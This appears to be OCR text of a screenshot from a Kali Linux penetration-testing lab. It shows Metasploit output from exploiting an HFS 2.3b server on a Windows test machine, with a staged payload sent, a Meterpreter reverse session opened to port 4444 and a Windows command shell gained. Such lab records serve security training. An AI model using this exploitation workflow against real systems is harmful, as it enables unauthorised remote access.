 Applications Places Terminal Fri 17:17 1
root@kali: ~/IPOsint/modules
File Edit View Search Terminal Help
[*] Sending a malicious request to /
[*] Payload request received: /qiDGJpwjW0
[*] Sending stage (179779 bytes) to 192.168.130.142
[*] Meterpreter session 1 opened (192.168.130.191:4444 -> 192.168.130.142:53854) at 2019
-02-08 17:10:44 -0500
[!] Tried to delete %TEMP%\MQRtS.vbs, unknown result
[*] Server stopped.
meterpreter >
meterpreter > shell
Process 3036 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser\Desktop\hfs2.3b>
folders